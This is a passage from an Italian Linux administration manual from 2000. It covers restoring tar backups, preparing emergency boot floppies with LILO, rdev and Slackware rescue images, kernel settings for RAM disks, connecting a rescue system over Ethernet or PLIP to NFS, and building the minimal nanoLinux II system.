Quest'ultimo esempio aggiunge alla data l'indicazione di un'ora particolare, 15.30, e per evitare che sia interpretato in maniera errata, il gruppo data-orario viene racchiuso tra virgolette.

## 249.5.5 Archiviazione limitata a un'unità

Quando si eseguono delle copie di sicurezza, è probabile che si voglia archiviare solo la situazione di una certa unità di memorizzazione (partizione o directory condivisa in rete). In tal caso si deve indicare precisamente questo limite con l'opzione '**-l**' (*Limit*).

## 249.5.6 Estrazione dei percorsi

Quando si accede all'archivio per estrarne il contenuto o per compararlo con i dati originali, entra in gioco il problema dei percorsi. I dati vengono estratti normalmente nella directory corrente, oppure vengono comparati utilizzando come punto di partenza la directory corrente. Quindi, se l'archivio contiene la directory degli esempi precedenti, registrata a partire dalla radice (ma come già spiegato, senza l'indicazione della radice stessa), questi verranno estratti in './home/tizio/lettere/', oppure comparati con i dati contenuti a partire da questo percorso.

Se in fase di estrazione o comparazione si vuole fare riferimento a percorsi assoluti, si può utilizzare l'opzione '**-P**'. In questo modo si afferma esplicitamente che i percorsi indicati nell'archivio vanno considerati come discendenti dalla directory radice.

Questo particolare della gestione dei percorsi è molto importante quando si fanno le copie di sicurezza: spesso si hanno dischi montati su punti di innesto provvisori, e in tal caso non è molto conveniente memorizzare anche il percorso su cui sono montati.

## 249.5.7 Recupero

Per poter effettuare un recupero di dati da un archivio è necessario conoscere in particolare il modo in cui questo era stato creato: normale, compresso, multivolume.

In generale, per recuperare dati da un archivio si utilizza l'opzione '**x**' (*eXtract*) al posto di '**c**', e a essa si devono eventualmente aggiungere '**-z**' nel caso di estrazione da un archivio compresso con '**gzip**' o '**-M**' nel caso di un archivio multivolume.

Durante il recupero di una copia di sicurezza è importante fare in modo che i dati riprodotti mantengano gli stessi attributi originali (permessi e proprietà). Per questo si aggiungono le opzioni '**-p**' (riproduce i permessi) e '**--same-owner**' (riproduce le proprietà: UID e GID).

L'esempio seguente mostra un recupero da un archivio multivolume su dischetti.

#### ˜\$ **tar x -M -p --same-owner -f /dev/fd0u1440**

L'esempio seguente mostra un recupero con percorso assoluto: i percorsi indicati all'interno dell'archivio vengono aggiunti alla directory radice.

#### \$ **tar xz -P -p --same-owner -f /mnt/mo1/lettere.tar.gz**

## 249.5.8 Recupero parziale

Il recupero parziale del contenuto di un archivio '**tar**' può essere fatto per file singoli o per directory, oppure attraverso l'uso di caratteri jolly. In quest'ultimo caso però, occorre fare attenzione a evitare che la shell esegua l'espansione: è compito di '**tar**' determinare a cosa corrispondano all'interno dei suoi archivi. <sup>4</sup>

Valgono le regole solite: l'asterisco rappresenta un insieme di caratteri qualunque; il punto interrogativo rappresenta un carattere qualsiasi; le parentesi quadre rappresentano un carattere a scelta tra un insieme o tra un intervallo determinato.

Quando si indicano nomi di file o directory, o quando si utilizzano i caratteri jolly, occorre tenere presente che si sta facendo riferimento ai dati contenuti nell'archivio, con i percorsi memorizzati originariamente. Inoltre, se con i caratteri jolly si determina la corrispondenza con una directory, si ottiene l'estrazione del contenuto complessivo di quella.

L'esempio seguente mostra in che modo potrebbero essere recuperate le lettere contenute nella directory 'home/tizio/lettere/nuove/' (l'esempio appare diviso su due righe, a causa della sua lunghezza).

<sup>4</sup>Questo è un po' quello che accade a '**find**' con l'opzione '**-name**': è '**find**' stesso ad analizzare i caratteri jolly.

```
$ tar xz -P -p --same-owner -f /mnt/mo1/lettere.tar.gz (segue)
  home/tizio/lettere/nuove
```
L'esempio seguente mostra l'estrazione di tutti i file e delle directory corrispondenti a 'home/tizio/lettere/ve\*'. Gli apici sono necessari per evitare che intervenga la shell a espandere l'asterisco.

```
$ tar xz -P -p --same-owner -f /mnt/mo1/lettere.tar.gz (segue)
   'home/tizio/lettere/ve*'
```
## 249.5.9 Elenco e controllo

Per ottenere un elenco del contenuto di un archivio e per compararne il contenuto con i dati originali, valgono le stesse regole del recupero dei dati. In particolare, al posto dell'opzione '**x**' si deve utilizzare '**t**' (*lisT*) per gli elenchi e '**d**' (*Diff*) per la comparazione.

# 249.6 Archiviazione di un file system

L'archiviazione di un file system intero, va fatta considerando le caratteristiche di questo, in particolare della sua struttura fisica: partizioni e condivisione attraverso la rete. In generale dovrebbe essere conveniente l'archiviazione separata per ogni partizione e per ogni file system condiviso in rete.

Oltre a questo occorre evitare di archiviare anche l'archivio che si sta creando: quando la destinazione dell'archiviazione è un file su disco, questo deve essere montato da qualche parte e per questo si potrebbe creare un circolo vizioso.

Ci sono directory che, per la loro natura, non conviene o non devono essere archiviate: per '/tmp/' non conviene; con '/proc/' non si deve. In questi casi si deve solo ricordare di ricreare queste directory, nel momento in cui fosse necessario il recupero. <sup>5</sup>

## 249.6.1 Strumenti per il recupero

L'archiviazione di copie di sicurezza non è sufficiente a garantirsi contro gli incidenti: in che modo si può avviare un elaboratore in cui è appena stato sostituito il disco fisso? Evidentemente, occorre essere più previdenti e predisporre in anticipo gli strumenti necessari per preparare le partizioni di un nuovo disco fisso e per recuperare i dati archiviati precedentemente.

Questo argomento viene trattato nei prossimi capitoli.

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

<sup>5</sup>Non bisogna dimenticare i permessi: '/tmp/' 1777 e '/proc/' 0555.

# Emergenza

Nel momento dell'imprevisto si può agire solo se si è stati previdenti, pensando ai tipi di situazioni che si possono presentare e preparando gli strumenti necessari in anticipo. Le copie di sicurezza sono la prima cosa da fare per prepararsi ai guai, ma da sole non bastano: occorrono altri strumenti per rimettere in sesto un sistema prima di poter effettuare un eventuale recupero dalle copie.

# 250.1 Dischetti

Di fronte a un qualunque problema di una gravità tale da non permettere l'avvio di un sistema locale, l'unica possibilità di intervenire è data da strumenti su dischetti. Esistono diversi tipi di dischetti che possono essere stati preparati in precedenza:

- dischetti di avvio;
- dischetti di installazione della distribuzione GNU/Linux;
- dischetti preparati appositamente.

# 250.1.1 Dischetti di avvio

Un dischetto di avvio può essere utile quando, per qualche motivo, il metodo normale di caricamento del sistema operativo non funziona più. Esistono almeno tre tipi di dischetti di questo tipo:

- dischetti con un settore di avvio, ma senza kernel;
- dischetti con un settore di avvio e con il kernel;
- dischetti contenenti solo l'immagine del kernel.

#### 250.1.1.1 Settore di avvio senza il kernel

La prima soluzione, quella del dischetto senza kernel, non è adatta per avviare un sistema in difficoltà: è solo un modo per verificare una configurazione di LILO quando non si vuole interferire con l'MBR del disco fisso. In pratica si ottiene semplicemente indicando nel file '/etc/lilo.conf' la riga '**boot=/dev/fd0**', come nell'esempio seguente:

```
boot=/dev/fd0
prompt
timeout=50
image=/boot/vmlinuz
    label=linux
    root=/dev/hda2
    read-only
```
Quando viene avviato l'eseguibile '**lilo**' con questa configurazione, si ottiene la scrittura del primo settore del primo dischetto (il dischetto deve essere stato inizializzato in precedenza, che può anche non contenere alcun file system). Ma in questo modo si intende che i file per il caricamento del sistema si devono trovare nella directory '/boot/' del momento in cui si esegue '**lilo**', e quindi nel file system in funzione in quel momento e non nel dischetto. Inoltre, anche il kernel '/boot/vmlinuz' si intende contenuto in quel file system e non nel dischetto.

Quando si avvia con un dischetto fatto in questo modo, il programma contenuto nel primo settore va alla ricerca del kernel, e degli altri file necessari per il caricamento del sistema, nel disco fisso nel momento dell'utilizzo di LILO. Se il sistema non si avvia perché questi file o il kernel sono stati spostati, a nulla serve un dischetto fatto in questo modo.

#### 250.1.1.2 Settore di avvio e kernel

Per fare in modo che il dischetto avvii un kernel contenuto al suo interno, è necessario che questo dischetto contenga un file system, che vi sia stata copiata la directory '/boot/' con il suo contenuto, la directory '/etc/' con il file 'lilo.conf' e che sia stata riprodotta la directory '/dev/' con il file di dispositivo 'fd0' (assieme agli altri file di dispositivo necessari a individuare i dischi o le partizioni a cui si vuole fare riferimento). Quindi è sufficiente eseguire '**lilo**' con l'opzione '**-r**', come descritto nella sezione 10.2.6.

#### Emergenza 2603

Esiste anche la possibilità di usare SYSLINUX, che permette di realizzare un dischetto con le stesse caratteristiche, e con meno difficoltà. SYSLINUX è descritto nel capitolo 10.

Rispetto alla prossima tecnica, un dischetto contenente LILO e il kernel, come appena descritto, è uno strumento di avvio più completo perché permette di specificare, sia attraverso la configurazione del file '/etc/ lilo.conf' che per mezzo del cosiddetto *bootprompt*, alcuni parametri di avvio particolari del quale il proprio sistema potrebbe avere bisogno.

#### 250.1.1.3 Immagine del kernel

L'ultima possibilità è la più semplice, e sotto questo aspetto anche la più sicura: il file del kernel viene copiato sul dispositivo del dischetto, senza fare uso di alcun file system. Si può utilizzare uno dei due modi seguenti.

```
# cp vmlinuz /dev/fd0
```
#### # **dd if=vmlinuz of=/dev/fd0**

Evidentemente, il file del kernel è speciale perché riesce ad avviare se stesso. Il kernel da solo, però, potrebbe non sapere quale dispositivo contiene il file system principale da montare al momento dell'avvio. È necessario utilizzare il programma '**rdev**' per inserire questa e altre notizie nel kernel.

Supponendo che si debba avviare la partizione '/dev/hda2', inizialmente in sola lettura, si procede come segue per fare queste annotazioni in un kernel copiato in un dispositivo '/dev/fd0'.

```
# rdev /dev/fd0 /dev/hda2
```
# **rdev -R /dev/fd0 1**

## 250.1.2 Dischetti di una distribuzione

La maggior parte delle distribuzioni GNU/Linux predispone dei dischetti di emergenza che consentono generalmente di accedere al disco fisso e di fare delle piccole riparazioni.

Tra tutti, i dischetti più rudimentali sono quelli della distribuzione Slackware. La loro semplicità è da considerare un pregio, dal momento che utilizzandoli ci si trova di fronte un sistema GNU/Linux più o meno tradizionale, senza ottimizzazioni particolari.

## 250.1.3 Dischetti realizzati appositamente

Ogni sistema ha le proprie caratteristiche ed esigenze. I dischetti di emergenza preparati da altri, oppure ottenuti da una distribuzione GNU/Linux, possono adattarsi a un certo insieme di situazioni, ma non a tutte.

Quando si vuole essere sicuri di avere gli strumenti giusti al momento giusto, occorre che questi siano stati preparati e collaudati bene, in modo da non sprecare tempo inutilmente. In sostanza, la realizzazione o la personalizzazione di dischetti di emergenza è una tappa importante per chi vuole amministrare seriamente il proprio sistema.

# 250.2 Personalizzazione di dischetti di emergenza

L'utilizzo di dischetti di emergenza preparati da altri è un buon punto di partenza, ma le particolarità che ogni sistema può avere consigliano almeno una personalizzazione del kernel.

## 250.2.1 Loopback block device

Per poter costruire o almeno personalizzare dei dischetti di emergenza è particolarmente utile attivare nel kernel la gestione diretta delle immagini di questi: *Loopback device support* (21.2.6).

In questo modo, un'immagine non compressa di un dischetto può essere montata con un comando simile a quello seguente:

mount -o loop -t *tipo\_di\_file\_system file\_immagine punto\_di\_innesto*

## 250.2.2 disco RAM

Il file system principale può essere caricato in memoria centrale (RAM) e montato da lì. Si ottiene un cosiddetto disco RAM. A parte ogni considerazione sui vantaggi che questo può avere nelle prestazioni del sistema, si tratta di una modalità **quasi** obbligata per l'utilizzo di dischetti di emergenza. Infatti, un disco RAM può essere ottenuto a partire da un'immagine compressa: è il kernel stesso che l'espande in memoria all'atto del caricamento. Quindi, si può fare stare in un dischetto un'immagine di dimensioni superiori alla sua capacità.

Oltre a questo vantaggio, che però richiede la presenza di molta memoria RAM, un dischetto contenente un file system che è stato trasferito nella RAM, può essere rimosso subito dopo il suo caricamento, permettendo il riutilizzo dell'unità a dischetti, magari per accedere ad altri programmi di servizio non inclusi nel disco RAM.

Per la gestione di un disco RAM occorre che il kernel sia configurato appositamente: *RAM disk support* (21.2.6).

# 250.2.3 Scostamento (offset)

Quando il kernel carica un disco RAM da un'immagine contenuta in un dischetto, deve conoscere la posizione di inizio di questa immagine. Ciò è importante quando sia il kernel che l'immagine da caricare risiedono nello stesso dischetto. Quando l'immagine da caricare nel disco RAM è contenuta in un dischetto separato, questa si troverà normalmente a partire dall'inizio di questo, cioè da uno scostamento pari a zero.

# 250.3 Dischetti Slackware

I dischetti della distribuzione Slackware sono i più semplici ed efficaci in situazioni di emergenza. Per essere avviati necessitano di un dischetto di avvio (*boot*) contenente il kernel, ma questo può essere eventualmente predisposto localmente in modo da avere a disposizione la configurazione più adatta al proprio sistema. Questi dischetti sono reperibili normalmente presso gli indirizzi seguenti:

<http://metalab.unc.edu/pub/Linux/distributions/slackware/rootdsks/>

<http://metalab.unc.edu/pub/Linux/distributions/slackware/bootdsks.144/>

Il dischetto migliore per la soluzione di problemi è rappresentato dall'immagine compressa 'rescue.gz'. Se si intende utilizzare anche un dischetto di avvio ottenuto dalla distribuzione, occorre sceglierlo in base alle indicazioni che si trovano nei file di testo inclusi nelle directory indicate.

L'immagine 'rootdsks/rescue.gz' è compressa, e contiene in pratica un disco in formato Secondextended (Ext2) di qualche Mibyte. Questo implica che per poterne fare uso occorre molta memoria RAM.

Nelle prime versioni della distribuzione Slackware era distribuita un'immagine 'rescue.gz' molto più piccola, che poteva essere espansa e collocata comodamente su un dischetto da 1 440 Kibyte. Questa immagine è ancora disponibile e si trova nel percorso 'rootdsks/obsolete/rescue.gz'. Il fatto di poterla decomprimere su un dischetto da 1 440 Kibyte permette di evitare il caricamento nella RAM. Per elaboratori aventi fino a 8 Mibyte di memoria RAM, questo è l'unico dischetto di emergenza che possa essere utilizzato ragionevolmente.

Se si intende utilizzare l'immagine 'rootdsks/obsolete/rescue.gz', è necessario avviare con un kernel in grado di gestire i vecchi binari a.out.

# 250.3.1 Organizzazione dei dischetti Slackware

Come già accennato, la distribuzione Slackware mette a disposizione immagini di dischetti di avvio, contenenti essenzialmente il kernel, e di dischetti contenenti il file system principale (*root*).

Le immagini per l'avvio rappresentano dischetti con un file system normale, contenente un settore di avvio, la directory '/boot/' e il kernel. Si tratta in pratica di dischetti realizzati in modo analogo a quanto descritto in precedenza nella sezione 250.1.1, quando si faceva riferimento a dischetti contenenti questi elementi. Le immagini dei dischetti di avvio, anche se non sono di dimensioni pari a quelle di un dischetto normale, non dovrebbero essere compresse, e si possono copiare semplicemente sul dispositivo del dischetto di destinazione.

#### # **dd if=net.i of=/dev/fd0**

Le immagini dei dischetti contenenti il sistema minimo (*root*), sono invece dischetti di qualche Mibyte, compressi in modo da poter essere collocati all'interno di un dischetto da 1 440 Kibyte, costringendo però all'uso di un disco RAM.

## 250.3.2 Utilizzare un kernel personalizzato

Per abbinare un kernel personalizzato a un dischetto contenente il sistema minimo della distribuzione Slackware, si potrebbe ricostruire un dischetto di avvio seguendo le stesse modalità usate dalla distribuzione stessa, oppure in maniera più semplice, copiando il kernel in un dischetto direttamente attraverso il suo dispositivo e poi intervenendo con il programma '**rdev**'. Quest'ultima è la modalità che viene descritta.

#### # **dd if=zImage of=/dev/fd0**

La copia di un kernel in un dischetto, attraverso il suo dispositivo, genera il solito dischetto di avviamento già descritto tante volte. Questo kernel su dischetto deve però essere informato di dove e come fare il caricamento del sistema. Il file system principale viene caricato da un dischetto, quindi si scrive questo messaggio nel kernel attraverso '**rdev**'.

#### # **rdev /dev/fd0 /dev/fd0**

I dischetti contenenti il sistema minimo della distribuzione Slackware non prevedono il controllo del file system e il successivo montaggio in lettura e scrittura. In pratica, il file system principale deve essere montato inizialmente in lettura-scrittura.

#### # **rdev -R /dev/fd0 0**

Infine si deve specificare che:

- l'immagine del dischetto contenente il sistema (compressa o meno che sia) si trova in un dischetto separato e parte dalla posizione iniziale: lo scostamento è pari a zero;
- si vuole, oppure non si vuole, che tale dischetto sia caricato in un disco RAM;
- si vuole un preavviso per sapere quando si può togliere il dischetto del kernel per inserire il dischetto contenente il sistema.

Per fare questo si agisce su una serie di bit configurabili attraverso '**rdev**' con l'opzione '**-r**':

- i primi 11 (dal bit 0 al bit 10) permettono di definire l'indirizzo dello scostamento (in blocchi di 1 024 byte);
- il bit 14 indica che si vuole caricare un disco RAM;
- il bit 15 indica che si vuole avere una pausa per lo scambio dei dischetti.

Se si vuole utilizzare il disco RAM si deve utilizzare '**rdev**' nel modo seguente:

#### # **rdev -r /dev/fd0 49152**

infatti,  $2^{15} + 2^{14} + 0 = 49$  152.

Se invece non si vuole il disco RAM si deve utilizzare '**rdev**' nel modo seguente:

#### # **rdev -r /dev/fd0 32768**

infatti,  $2^{15} + 0 + 0 = 32768$ .

# 250.4 Kernel per dischetti di emergenza

Quando si configura un kernel da utilizzare assieme a dischetti di emergenza, occorre tenere presente che non è ragionevolmente possibile utilizzare i moduli, ed è importante attivare determinate caratteristiche che di solito non vengono considerate per i sistemi normali.

• Gestione dei binari a.out.

I dischetti di emergenza obsoleti sono nel vecchio formato a.out. Il kernel deve essere stato predisposto per gestirli.

*Kernel support for a.out binaries*

• File system Minix.

Il file system più utilizzato in passato per i dischetti di emergenza, specialmente quando questi dovevano essere di dimensioni minime, è Minix. Anche se adesso i dischetti di emergenza che si trovano in circolazione sono prevalentemente in formato Second-extended, conviene mantenere il supporto a questo vecchio tipo di formato.

*Minix fs support*

• dischi RAM.

Anche se non si intende utilizzare dischetti caricati in memoria RAM, vale la pena di preparare un kernel che ne permetta comunque l'utilizzo.

*RAM disk support*

• Porta parallela PLIP.

Un kernel per un dischetto di emergenza deve permettere la gestione della rete (TCP/IP), e in particolare, invece di attivare la gestione della porta parallela per la stampa, conviene attivare la gestione della connessione PLIP.

*PLIP (parallel port) support*

#### 250.4.1 Tastiera

Quando si usano dei dischetti di emergenza si hanno già molte limitazioni, e a queste si aggiunge anche la scomodità di una tastiera che non combacia con quella USA.

Si può risolvere il problema direttamente nel kernel senza dover tentare di inserire il programma '**loadkeys**' in dischetti già troppo piccoli. È sufficiente trovare il file della mappa della tastiera italiana (di solito si tratta del file 'it.map' collocato nella directory '/usr/share/keymaps/*piattaforma*/qwerty/', oppure '/ usr/share/keymaps/*piattaforma*/qwerty/') e quindi generare il sorgente '**defkeymap.c**'. Si procede come segue, nel caso si utilizzi la piattaforma i386.

```
# cd /usr/src/linux/drivers/char
```

```
# loadkeys --mktable /usr/share/keymaps/i386/qwerty/it.map > defkeymap.c
```
La compilazione successiva di un nuovo kernel utilizzerà la mappa italiana come predefinita e non ci sarà bisogno di utilizzare '**loadkeys**'.

# 250.5 Cavi

Quando si ha la disponibilità di più elaboratori, è probabile che il danno presentatosi su uno di questi non si sia riprodotto in tutti. Una piccola rete locale potrebbe essere di aiuto in situazioni di emergenza e in sua mancanza potrebbero andare bene anche dei cavi paralleli PLIP.

Questo tipo di cavo viene descritto nell'appendice C. La sua realizzazione non è difficile: basta un piccolo saldatore, un po' di stagno, due connettori maschi DB-25 e una piattina multipolare con almeno 13 fili. La schermatura non è necessaria.

Con i dischetti della distribuzione Slackware, preferibilmente con l'immagine 'resque.gz', è possibile stabilire una semplice connessione con un servente NFS.

#### 250.5.1 Ethernet

Attraverso una connessione Ethernet, con un'interfaccia riconosciuta come '**eth0**', si può agire come nell'esempio seguente. Si suppone in particolare che l'indirizzo di rete sia 192.168.1.0, che la maschera di rete sia 255.255.255.0 e di poter utilizzare l'indirizzo IP 192.168.1.17 per l'elaboratore avviato con i dischetti di emergenza.

```
# ifconfig eth0 192.168.1.17 netmask 255.255.255.0
```

```
# route add -net 192.168.1.0 netmask 255.255.255.0
```
Per verificare la connessione si può fare un '**ping**' verso l'elaboratore da raggiungere: potrebbe trattarsi dell'indirizzo 192.168.1.1.

# **ping 192.168.1.1**

Se tutto è andato bene si può procedere. Si suppone che l'elaboratore 192.168.1.1 metta a disposizione il suo file system a partire dalla directory radice.

# **mount -t nfs 192.168.1.1:/ /mnt**

#### 250.5.2 PLIP

Nel caso di una connessione PLIP, la procedura è un po' differente. In particolare bisogna ricordare che l'elaboratore dal quale si vogliono attingere i dati attraverso il protocollo NFS, deve avere un kernel compilato in modo da gestire questo tipo di connessione.

Si fa riferimento allo stesso esempio riportato nella sezione precedente. L'unica differenza sta nell'interfaccia usata per la comunicazione: si suppone che sia stata riconosciuta la '**plip1**' da entrambi i lati.

Il procedimento di connessione va fatto da entrambi i capi, infatti, raramente un elaboratore ha una connessione PLIP stabile, e di conseguenza non si trova ad avere un indirizzo e una tabella di instradamento già pronti.

Dal lato dell'elaboratore avviato con i dischetti si procede come segue:

rescue# **ifconfig plip1 192.168.1.17 pointopoint 192.168.1.1**

rescue# **route add -host 192.168.1.17 plip1**

rescue# **route add -host 192.168.1.1 plip1**

Dal lato dell'elaboratore servente si effettua l'operazione inversa.

server# **ifconfig plip1 192.168.1.1 pointopoint 192.168.1.17**

server# **route add -host 192.168.1.1 plip1**

server# **route add -host 192.168.1.17 plip1**

Per verificare la connessione si può fare un '**ping**'.

rescue# **ping 192.168.1.1**

Se tutto è andato bene si può procedere montando il file system di rete.

rescue# **mount -t nfs 192.168.1.1:/ /mnt**

#### 250.5.3 Considerazioni accessorie

Il dischetto di emergenza ha bisogno di un altro punto di innesto per accedere a un disco fisso locale. È sufficiente creare un'altra directory.

Quando si accede a un servente NFS e non è possibile farlo mantenendo i privilegi dell'utente '**root**', una semplice copia attraverso '**cp -dpR**' non da un risultato garantito: alcuni file potrebbero risultare inaccessibili in lettura. La cosa si risolve facilmente impacchettando quello che serve nell'elaboratore di origine e dando a questo archivio tutti i permessi necessari.

# 250.6 Utenti e gruppi

Quando si utilizza un sistema operativo minimo, avviato attraverso dischetti di emergenza, per recuperare i dati da uno o più archivi, occorre fare mente locale al problema dell'abbinamento utenti/gruppi, UID/GID.

Trattandosi di un sistema minimo, conterrà alcuni nomi di utenti e di gruppi, presumibilmente non «umani», ma comunque esistenti. Solitamente, questi nomi di utenti e di gruppi sono standardizzati, tuttavia il loro abbinamento con numeri UID/GID non è sempre uniforme. A questo punto, se si recuperano i dati di un sistema in cui questi nomi non corrispondono esattamente, si rischia di riprodurre una copia differente, che non sarà valida quando il sistema normale sarà ripristinato.

Se non ci sono alternative, si può accettare l'inconveniente, riavviare il sistema rigenerato e ripetere il recupero. In questo modo, i file verranno sovrascritti e le proprietà saranno abbinate in base ai nuovi file '/etc/ passwd' e '/etc/group'.

In generale, proprio per questo problema, sarebbe opportuno che il dischetto di emergenza contenesse esclusivamente l'indicazione dell'utente e del gruppo '**root**', eliminando qualunque altro tipo di utente di sistema.

# nanoLinux II

In questo capitolo si intende descrivere in che modo si può preparare un sistema GNU/Linux di emergenza attraverso un esempio allegato a questa documentazione.

In questo periodo le unità di memorizzazione a disco, di medie o alte capacità, diventano sempre più accessibili e presto potrebbero addirittura sostituire completamente i nastri. In questa situazione, un piccolo sistema GNU/Linux potrebbe risiedere all'interno di dischi, insieme a delle copie di sicurezza, di modo che, con l'aiuto di un semplice dischetto di avvio, si possa ripristinare facilmente un sistema danneggiato.

A parte le considerazioni legate a una buona strategia per la sicurezza del proprio sistema, un piccolo sistema GNU/Linux può essere un buon banco di scuola per apprendere il funzionamento di componenti che altrimenti sfuggono nell'intrico di file di cui un sistema normale è composto.

Le condizioni alle quali è sottoposto l'utilizzo di nanoLinux sono riportate nell'introduzione.

nanoLinux II contiene anche Secure Shell, la cui licenza deve essere letta, dal momento che pone alcune restrizioni all'utilizzo in forma gratuita.

# 251.1 Lavoro di cesello

Il modo più semplice per arrivare a una mini configurazione è quello di preparare una piccola partizione, installarvi GNU/Linux selezionando il minimo numero possibile di pacchetti, e quindi, piano piano, cancellando tutto quello che sembra inutile per i propri scopi. Naturalmente, non si può fare tutto in una volta, bisogna andare per tentativi: a un certo punto si potrebbe scoprire semplicemente che questo sistema non si avvia più...

Quanto più la distribuzione GNU/Linux che si utilizza è sofisticata, attenta alla sicurezza e gradevole da utilizzare, tanto più difficile sarà questa operazione.

Se il risultato finale è di dimensioni ragionevolmente piccole (attualmente, la dimensione critica dovrebbe essere intorno agli 8 Mibyte), si può decidere di preparare un file-immagine. Quindi, con un po' di fortuna, se comprimendolo si riesce a stare al di sotto della dimensione fatidica di 1 440 Kibyte, si può realizzare il proprio dischetto di emergenza, altrimenti occorre lasciare fuori una parte che non pregiudichi l'avvio, caricandola durante la fase di inizializzazione del sistema.

## 251.1.1 Scegliere la fonte

Un mini sistema GNU/Linux necessita di pochi attributi: semplicità e funzionalità. La sicurezza non conta, o almeno non dovrebbe. Quando si sceglie la fonte di GNU/Linux da «cannibalizzare» per arrivare a una propria miniconfigurazione, non contano le misure di sicurezza che potrebbero invece servire a complicare le cose ulteriormente.

Per questo è il caso di rivolgersi alla distribuzione Slackware: la più semplice e spartana, sia per il modo in cui sono realizzati i pacchetti che per la semplicità nella struttura degli script della procedura di inizializzazione del sistema ('/etc/rc.d/\*'). Vale la pena di ricordare che per installare un qualunque pacchetto Slackware basta decomprimere i pacchetti con '**tar**' ed eseguire lo script '/install/doinst.sh'.

# 251.1.2 Installare e cancellare il superfluo

Dopo aver installato il minimo indispensabile, si procede con la cancellazione di ciò che non è assolutamente necessario, come per esempio la documentazione. Il vero problema sono le librerie: bisogna conservare fino all'ultimo quelle contenute in '/lib/\*', e solo dopo che è stato deciso quale insieme di programmi si vuole mantenere, si potranno eliminare le librerie superflue.

Ci sono due librerie essenziali:

- '/lib/ld.so' la libreria dinamica per i binari compilati in formato a.out;
- '/lib/ld-linux.so' la libreria dinamica per i binari compilati in formato ELF.

Se si utilizza solo uno dei due formati di programmi binari, basta la libreria dinamica relativa.

Il nome effettivo di queste librerie è formato spesso dall'aggiunta dei numeri di versione. Quindi, 'ld.so' potrebbe essere in realtà 'ld.so.1.7.14', o qualunque altra cosa. Per fare in modo che non ci siano problemi a raggiungere le librerie, occorre abbinare dei collegamenti (di solito sono collegamenti simbolici) in modo da mantenere i riferimenti ai nomi normali.

Per conoscere di quali altre librerie si può avere bisogno, basta utilizzare il programma '**ldd**'. Per esempio:

```
$ ldd /bin/gzip[ Invio ]
```
libc.so.5 => /lib/libc.so.5.4.38 (0x40002000)

Quando si interviene con i file di libreria, specialmente nel caso in cui questi vengano spostati o aggiunti, è necessario rigenerare il file '/etc/ld.so.cache', attraverso il programma '**ldconfig**'.

Se si sta tentando di preparare un sistema su un disco che non sia il file system principale attuale, il file 'ld.so.cache' potrebbe trovarsi ovunque, per esempio in '/mnt/prove/etc/ld.so.cache'. In una situazione del genere, si può utilizzare l'opzione '**-r**', come mostrato nell'esempio seguente:

```
# ldconfig -r /mnt/prove
```
## 251.1.3 Revisione della procedura di inizializzazione del sistema

Vale la pena di analizzare e modificare anche l'insieme di script che compongono la procedura di inizializzazione del sistema, quelli che solitamente si trovano sotto '/etc/rc.d/'. Da loro dipende l'avvio e lo spegnimento corretto del sistema. L'attivazione di tutti i demoni superflui può essere eliminata.

Se l'obiettivo finale è quello di realizzare un dischetto da caricare come disco RAM, non è possibile fare il controllo della partizione o del disco contenente il file system principale.

# 251.1.4 Preparazione di un file-immagine

Quando si pensa di avere raggiunto un risultato accettabile, se le dimensioni sono ragionevoli, si può preparare un file da utilizzare come immagine di un disco ipotetico. Si pone subito il problema della scelta del formato: Second-extended o Minix? Probabilmente il sistema appena sintetizzato avrà un numero molto elevato di file a causa dei dispositivi elencati all'interno di '/dev/'. Se non si eliminano quelli superflui, un'immagine Minix potrebbe non permettere l'inserimento di un numero di file così elevato. Nel caso del tipo Second-extended occorre specificare una dimensione di inode molto piccola per permettere l'inserimento del massimo numero di voci possibili.

Si inizia con la creazione del file-immagine, per esempio di 4 Mibyte.

```
# dd if=/dev/zero of=˜/miniroot.img bs=1k count=4k
```
Nell'esempio viene creato il file '˜/miniroot.img', composto da caratteri <*NUL*>.

Si procede quindi con la creazione di un file system Second-extended.

#### # **mke2fs -v -m 0 -i 1024 ˜/miniroot.img**

In questo modo si ottiene la creazione del file system; in particolare non viene riservata alcuna parte per l'utente '**root**' e la dimensione degli inode viene limitata a 1 024 byte (il minimo possibile). Si ottiene quindi la possibilità di inserire un massimo teorico di 4 096 file al suo interno.

Il programma fa notare che non si tratta di un disco, ma basta confermare e l'operazione procede ugualmente. Un controllo può essere utile per verificare la situazione.

#### # **e2fsck ˜/miniroot.img**

Infine, per potervi inserire il sistema GNU/Linux creato, si deve eseguire il montaggio dell'immagine (sempre che il kernel permetta di farlo).

#### # **mount -o loop -t ext2 ˜/miniroot.img /mnt**

Nel file-immagine non vanno copiati i file contenuti nella directory '/boot/' e tanto meno il kernel.

nanoLinux II 2611

#### 251.1.5 Preparazione del dischetto

Con un po' di fortuna, si riesce a comprimere il file-immagine portandolo a una dimensione così piccola da poter essere contenuto in un dischetto. Prima di farlo, occorre che sia stato smontato.

#### # **umount /mnt**

#### # **gzip -9 ˜/miniroot.img**

Il risultato sarà naturalmente il file '~/miniroot.img.gz'. Se è andato tutto bene, si può trasferire in un dischetto.

#### # **dd if=˜/miniroot.img.gz of=/dev/fd0**

Al termine il dischetto è pronto.

#### 251.1.6 Kernel

L'ultima cosa da fare è la preparazione del kernel. Nel capitolo precedente sono state descritte alcune caratteristiche importanti che questo dovrebbe avere. Vale la pena di ricordare che deve essere in grado di gestire i dischi RAM, altrimenti non si può avviare un'immagine compressa. Alla fine deve essere preparato nel modo seguente:

1. Viene copiato nel dispositivo del dischetto.

```
# dd if=zImage of=/dev/fd0
```
2. Il file system principale si troverà nel dischetto posto nella prima unità (anche se si tratta di un'immagine compressa).

```
# rdev /dev/fd0 /dev/fd0
```
3. Il file system principale viene aperto inizialmente in lettura e scrittura: trattandosi di un disco RAM non è possibile fare altrimenti.

# **rdev -R /dev/fd0 0**

4. L'immagine contenente il file system principale si trova in un dischetto separato, e lì si trova a partire dalla posizione iniziale dello stesso: lo scostamento è zero; si vuole l'immagine del file system principale sia caricata in un disco RAM; si vuole un preavviso per sapere quando si può togliere il dischetto del kernel per inserire il dischetto successivo.

```
2^{15} + 2^{14} + 0 = 49 152
```

```
# rdev -r /dev/fd0 49152
```
